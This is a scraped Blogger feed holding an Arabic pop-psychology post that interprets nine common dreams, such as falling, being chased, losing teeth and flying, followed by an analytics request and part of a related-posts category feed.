فسوف تموت في الحياة الواقعية ، فهذا ببساطة ليس صحيحًا. إذن ما الذي يمكن أن تعنيه أحلام السقوط بالضبط؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوفقًا للعديد من الخبراء فإن سقوطك من مكان مرتفع هو علامة على أن شيئًا ما في حياتك لا يسير على ما يرام.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالسقوط من ارتفاعات هو رمز للخوف في الحياة الواقعية ربما من الفشل في العمل أو في حياتك العاطفية. غالبًا ما يعبر السقوط عن الحاجة إلى السماح لنفسك بالتحرر أكثر والاستمتاع بالحياة أكثر.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E2.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام أن تكون عارياً في الأماكن العامة.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل سبق لك أن رأيت أحد تلك الأحلام المحرجة حيث ترى نفسك في المدرسة أو المكتب وانت لا ترتدي ملابسك؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيقول الخبراء أن حلمك و انت عاري يشير إلى أنك تشعر وكأنك شخص زائف أو أنك تخشى ان يكتشف الاخرين عيوبك ونقاط ضعفك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E3.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام المطاردة.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيمكن أن تكون الأحلام التي يلاحقك فيها شخص معروف أو غير معروف مرعبة بشكل كبير. والكثير من الناس يختبرون هذه الأنواع من الأحلام . لكن ماذا تقول أحلام المطاردة عما يدور بداخل عقلك؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eغالبًا ما يقترح مفسرو الأحلام أن مثل هذه الأحلام تعني أنك تحاول تجنب شيء ما في حياتك اليومية. يقترح توني كريسب ، مؤلف قاموس الأحلام ، أن المطاردة في الحلم قد تشير إلى الرغبة في الهروب من مخاوفك أو رغباتك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيعتمد مفتاح فهم ما قد يعنيه هذا الحلم جزئيًا على من يطاردك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* ان كان يطاردك حيوان: قد يشير هذا إلى أنك تختبئ من غضبك وعواطفك ومشاعرك الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كان مطاردك شخص غامض وغير معروف ، فقد يمثل تجربة طفولة أو صدمة سابقة عشتها في الماضي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E*\u0026nbsp; إذا تمت ملاحقتك من قبل شخص من الجنس الآخر ، فإن هذا يشير إلى أنك تخاف من الحب أو تطاردك علاقة سابقة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E4.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eحلم فقدان الأسنان.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eماذا تعني الأحلام إذا سقطت أسنانك فيها ؟ يقترح مجموعة من الباحثين أن الحلم بفقدان الأسنان يمكن أن يكون له معانٍ متعددة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eقد يعني هذا أنك قلق بشأن جاذبيتك أو مظهرك ، و قد يشير أيضًا إلى أنك قلق بشأن قدرتك على التواصل ، أو أنك قلق من أنك ربما قلت شيئًا محرجًا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن الجوهر الحقيقي للأسنان هو قدرتها على العض ، والقطع ،\u0026nbsp; والطحن. إذا سقطت أسنانك ، فهذا يعني انك تفقد قوة شخصيتك وقدرتك على أن تكون حازمًا وحاسمًا وثقتك بنفسك تتراجع.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E5.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام عن الخيانة الزوجية.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eقد يكون الحلم بأن زوجتك أو شريكك العاطفي يخونك مع شخص آخر أمرًا مؤلمًا للغاية. في بعض الحالات ، يبدأ الناس في التساؤل عما إذا كان الحلم حقيقة أم لا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل الخيانة حدثت الحلم فقط ؟ أم أنها تحدث بالفعل؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفي حين أن هذه الأحلام قد تكون انعكاسًا لمخاوف من الخيانة الزوجية ، إلا أن مثل هذه الأحلام ربما لا تعني أن زوجك يخون.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالأحلام حول الخيانة الزوجية تشير إلى مشكلات تتعلق بالثقة والولاء والتواصل في العلاقة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eذا كنت انت من تعرض للخيانة أو شريكك من تعرض اليها في حلمك ، فهذا يدل على ان أحدكم لايحصل على ما يحتاجه من هذه العلاقة في الوقت الحالي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E6.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام عن الحمل.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eغالبًا ما يقترح مفسرو الأحلام أن الأحلام المتعلقة بالحمل تمثل كل شيء من الإبداع إلى الخوف. يعتقد البعض أن أحلام الحمل قد تمثل أحيانًا مخاوف المرأة من كونها أماً غير ملائمة .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوالبعض\u0026nbsp; لديه وجهة نظر مختلفة ، مما يشير إلى أن أحلام الحمل تشير إلى أن الحالم يطور بعض المجالات المحتملة أو يعمق العلاقة .\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوهناك من يقول أن هذه الأحلام تنذر بأوقات عصيبة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E7.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eحلم إجراء اختبارات.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوجدت الدراسات أيضًا أن أحلام إجراء اختبارات شائعة بين الناس . وفقًا للخبراء ، فإن إجراء اختبار في حلمك قد يكشف عن خوف أساسي من الفشل.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالامتحانات هي تجارب مرهقة وهي عبارة عن مواجهتك لعيوبك.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالحلم بالفشل في الامتحان ، أو التأخر عن موعده ، أو عدم الاستعداد يدل على أنك غير مستعد لتحديات اليقظة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام الموت.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالموت موضوع شائع آخر للأحلام ويمكن أن يكون مقلقًا بشكل خاص. يحلم الحالمون أحيانًا بموت أحد الأحباء أو حتى موت أنفسهم. تشير تفسيرات الأحلام الشائعة إلى أن مثل هذه الأحلام تعكس القلق بشأن التغيير أو الخوف من المجهول.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا مت بسلام في حلمك فهذا مؤشر جيد على أن التغيير الذي تمر به ، هو تغيير لابأس به.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوالعكس هو الموت بشكل قاسي لأنه يدل على ان هناك تغيير يحدث وانت تقاومه ، أو تخشى التغيير الذي يحدث.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالموت في الحقيقة هو انتقال من مرحلة الى مرحلة اخرى على الجانب الآخر\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوهذا هو السبب في أن العقل يترجم انتقالك من مرحلة لمرحلة بالموت في الحلم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلكن هناك اعتبارات كثيرة سنتطرق لها في فيديو اخر\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E9.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام الطيران.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eرؤية الشخص لنفسه وهو يطير في أحلامه هي من الأحلام الأكثر شيوعا\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيمكن أن تكون أحلام الطيران مثيرة بل ومُحَرِّرة ، لكنها قد تكون مخيفة في بعض الأحيان (خاصة لأولئك الذين يخشون المرتفعات).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eغالبًا ما تمثل الأحلام حول الطيران جانبين مختلفين تمامًا . فمن ناحية ، يمكن أن تمثل مشاعر الحرية والاستقلال. من ناحية أخرى ، يمكن أن تشير أيضًا إلى الرغبة في الفرار أو الهروب من حقائق الحياة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوبعض من الباحثين قالو نظرًا لأنه غالبًا ما يتضمن هذا الحلم مشاعر إيجابية من المتعة ، فقد يصور الطيران جوانب من حياتنا الجنسية و بأنها تحرر من الأعراف والقيود الاجتماعية.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.5s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/121318142858874877\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/04\/Common-Dream-Interpretations.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/121318142858874877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/121318142858874877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/04\/Common-Dream-Interpretations.html","title":" تفسير 9 أحلام شائعة حسب علم النفس إذا رأيتها فلا تتجاهلها"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaqlDwzv5GsfYKqN8MEzB3VXUqSh1AbqMr98h4Dd73I-90pfGNV65X6_haAtAxoV92s7bvwdQdso6qB9jORL6_SJgyudAQzlgLC3tTma6qnsOC9IV1loz78uquzDKVYFa_kRf2Z5AT8ZJmSEbkjPl6VPtY57G646M0RlCtkoPyGn_pY0iePwZ5FY1\/s72-c\/%D8%A5%D8%B0%D8%A7-%D9%83%D9%86%D8%AA-%D8%B1%D8%A3%D9%8A%D8%AA-%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D9%81%D9%84%D8%A7-%D8%AA%D8%AA%D8%AC%D8%A7%D9%87%D9%84%D9%87%D8%A7-%D8%AA%D9%81%D8%B3%D9%8A%D8%B1-9-%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D8%B4%D8%A7%D8%A6%D8%B9%D8%A9-%D8%AD%D8%B3%D8%A8-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D9%86%D9%81%D8%B3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=765326892&t=pageview&_s=1&dl=https%3A%2F%2Fwww.iktachef.com%2F2024%2F02%2Fmorning-routine.html&ul=en-us%40posix&dt=%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%81%D8%A7%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%B1%D9%88%D8%AA%D9%8A%D9%86%D9%83%20%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD%20-%20%D8%A7%D9%83%D8%AA%D8%B4%D9%81%20%D9%86%D9%81%D8%B3%D9%83&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=622348012&gjid=111314972&cid=1324799709.1769205814&tid=UA-83907707-1&_gid=1990087522.1769205814&_r=1&_slc=1&z=1401370185
body_size: -450
content:
2,cG-MCLV88G03N

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.iktachef.com/feeds/posts/default/-/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%88%D8%B9%D9%8A?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 16289
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991"},"updated":{"$t":"2025-07-31T09:57:29.744-07:00"},"category":[{"term":"كلام في الحب"},{"term":"الحب"},{"term":"زيادة الوعي"},{"term":"شرح كرتوني"},{"term":"اختبارات"},{"term":"اختبار تحليل الشخصية"},{"term":"اختبار الحب"},{"term":"اقوال و حكم"},{"term":"اختبار نفسي"},{"term":"زيادة الذكاء"},{"term":"اختبار الحب الحقيقي"},{"term":"اختبار الذكاء"},{"term":"اختبار الشخصية"},{"term":"الحب من طرف واحد"},{"term":"الحياة السعيدة"},{"term":"تنمية الذكاء"},{"term":"قانون الجذب"},{"term":"كيفية تنمية الذكاء"},{"term":"لغة الجسد"},{"term":"الاشتياق للحبيب"},{"term":"الغاز"},{"term":"علامات الحب"},{"term":"علامات الحب الحقيقي"},{"term":"اختبار"},{"term":"اختبار العلاقة"},{"term":"اذكى رجل في العالم"},{"term":"الحب الحقيقي"},{"term":"الحب المزيف"},{"term":"الحب عند الرجل"},{"term":"الذكاء"},{"term":"الشخصيات السامة"},{"term":"العاب الغاز وذكاء"},{"term":"العلاقة الزوجية"},{"term":"العلاقة الزوجية الناجحة"},{"term":"الغيرة في الحب"},{"term":"الكذب"},{"term":"انتهاء الحب"},{"term":"تفسير الأحلام"},{"term":"حب"},{"term":"حقائق عن الحب"},{"term":"علاج الاكتئاب"},{"term":"علامات الحب الصامت عند الرجل"},{"term":"علامات انتهاء الحب"},{"term":"كيف تجعل شخص يحبك"},{"term":"كيف تعرف ان الشخص يحبك"},{"term":"كيف تعرف ان شخص معجب بك"},{"term":"كيف تكون جذاب"},{"term":"كيف تكون شخصية جذابة"},{"term":"كيف يحب الرجل"},{"term":"مراحل الحب السبعة"},{"term":"déjà-vu"},{"term":"أسباب عودة الرجل لحبيبته القديمة"},{"term":"أسرار الرجال"},{"term":"أسطورة في العلاقات العاطفية"},{"term":"أشياء معظم البشر لا يمكنهم القيام بها"},{"term":"أفتقد حبيبي السابق"},{"term":"ألوان الورود ومعانيها"},{"term":"إنتهاء العلاقة"},{"term":"اجمل الاماكن في العالم"},{"term":"اختبار الجمال"},{"term":"اختبار الخجل"},{"term":"اختبار الذاكرة"},{"term":"اختبار الشهرة"},{"term":"اختبار الصحة"},{"term":"اختبار العمر العقلي"},{"term":"اختبار الغباء"},{"term":"اختبار النظر"},{"term":"اختبار رياضيات المستوى الابتدائي"},{"term":"اختبار قوة الملاحظة"},{"term":"اختبار نسبة الجمال"},{"term":"اختبار نفسي مذهل"},{"term":"اختبارات شخصية عن الحب"},{"term":"اختبر شخصيتك"},{"term":"اختيار شريك الحياة"},{"term":"اذكى 10 